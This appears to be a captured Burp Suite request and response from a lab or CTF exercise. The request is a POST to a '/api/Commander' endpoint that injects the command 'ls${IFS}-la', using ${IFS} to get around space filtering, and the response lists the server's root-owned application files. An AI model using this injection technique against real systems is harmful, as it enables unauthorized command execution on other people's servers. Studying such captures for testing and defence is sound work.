 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 POST /api/Commander HTTP/1.1
2 Host: 172.31.19.234
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Authorization: TOKEN ff902e2e-e8e0-4344-b0bd-487e467364c5
10 Content-Type: application/json
11 Content-Length: 47
12
13 {
"command":"execute",
14 "value":"'ls${IFS}-la'"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json; charset=utf-8
4 Date: Fri, 03 Feb 2023 19:23:44 GMT
5 Server: Kestrel
6 Content-Length: 1927
7
8 [
"total 1656\ndrwxr-xr-x 1 root root   4096 Sep  2 17:15 .\ndrwxr-xr-x 1 root root     45 Sep  2 19:09 ..\ndrwx
r-xr-x 2 root root    208 Sep  2 17:15 BlazorDebugProxy\n-rw-r--r-- 1 root root  16384 Sep  2 17:15 Commander.
Client.dll\n-rw-r--r-- 1 root root  20840 Sep  2 17:15 Commander.Client.pdb\n-rw-r--r-- 1 root root  20358 Sep
2 17:15 Commander.Server.deps.json\n-rw-r--r-- 1 root root  25088 Sep  2 17:15 Commander.Server.dll\n-rw-r--
r-- 1 root root  24468 Sep  2 17:15 Commander.Server.pdb\n-rw-r--r-- 1 root root    469 Sep  2 17:15 Commander
.Server.runtimeconfig.json\n-rw-r--r-- 1 root root   5120 Sep  2 17:14 Commander.Shared.dll\n-rw-r--r-- 1 root
root  10472 Sep  2 17:14 Commander.Shared.pdb\n-rwxr--r-- 1 root root  46208 Jul 14  2022 Microsoft.AspNetCor
e.Authorization.dll\n-rwxr--r-- 1 root root  33408 Jul 14  2022 Microsoft.AspNetCore.Components.Forms.dll\n-rw
xr--r-- 1 root root 132224 Jul 14  2022 Microsoft.AspNetCore.Components.Web.dll\n-rwxr--r-- 1 root root  49816
Jul 14  2022 Microsoft.AspNetCore.Components.WebAssembly.Server.dll\n-rwxr--r-- 1 root root  88216 Jul 14  20
22 Microsoft.AspNetCore.Components.WebAssembly.dll\n-rwxr--r-- 1 root root 218240 Jul 14  2022 Microsoft.AspNe
tCore.Components.dll\n-rwxr--r-- 1 root root  17048 Jul 14  2022 Microsoft.AspNetCore.Metadata.dll\n-rwxr--r--
1 root root  62064 Feb 24  2022 Microsoft.Extensions.Logging.Abstractions.dll\n-rwxr--r-- 1 root root  22680
Jul 14  2022 Microsoft.JSInterop.WebAssembly.dll\n-rwxr--r-- 1 root root  63128 Jul 14  2022 Microsoft.JSInter
op.dll\n-rwxr--r-- 1 root root 695336 Mar 17  2021 Newtonsoft.Json.dll\n-rwxr--r-- 1 root root  79512 Apr 13
2022 System.IO.Pipelines.dll\n-rwxr-xr-x 1 root root    127 Sep  2 15:08 appsettings.Development.json\n-rwxr-x
r-x 1 root root    151 Sep  2 15:08 appsettings.json\n-rw-r--r-- 1 root root    492 Sep  2 17:15 web.config\nd
rwxr-xr-x 4 root root    127 Sep  2 17:15 wwwroot\n",
""
]